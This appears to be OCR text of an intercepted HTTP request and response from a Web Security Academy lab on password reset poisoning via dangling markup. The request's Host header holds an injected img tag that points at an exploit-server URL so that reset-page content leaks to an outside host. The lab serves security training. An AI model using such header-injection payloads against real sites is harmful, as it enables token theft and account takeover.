 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a4a0086039f68d7841c048e00d100cd.web-security-academy.net:1924"><img
src="https://exploit-0ac0007f03d26892842303e601ce00b4.exploit-server.net/explo
it?/
3 Cookie: session=; _lab=
46%7cMCwCFARp3fEOWP4VsIVNg0FEKzeaDunKAhQShOug7p0OOdWQLYWolyAza7AFkigl4qL%2faLI
lCXQWDs35E5l6rBx4%2fgBr%2f5CrTxLtSB18xUOJBfJn8iyJLqz4fQi3KAm9IiS9OowSxxCHp3E%2
f1XaIh7E53VDl9gte%2fyTJCpvdMeE18KI%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5886
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>